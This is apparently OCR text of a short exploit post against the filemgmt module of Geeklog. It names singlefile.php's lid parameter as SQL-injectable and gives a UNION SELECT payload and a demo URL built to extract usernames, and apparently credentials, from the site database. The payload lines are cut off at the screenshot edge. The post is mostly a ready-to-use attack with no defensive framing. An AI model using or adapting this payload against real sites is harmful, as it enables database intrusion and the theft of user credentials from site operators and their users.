
Download:http://www.geeklog.net/filemgmt/vie
cid=8

###########################

[ Vulnerable File ]

filemgmt/singlefile.php?lid=1 [ SQL ]

[ XpL ]

-1+union+all+select+1,2,concat_ws(username,0
-

[ Demo]

http://server/filemgmt/singlefile.php?
lid=-1+union+all+select+1,2,concat_ws(userna
-

#############################################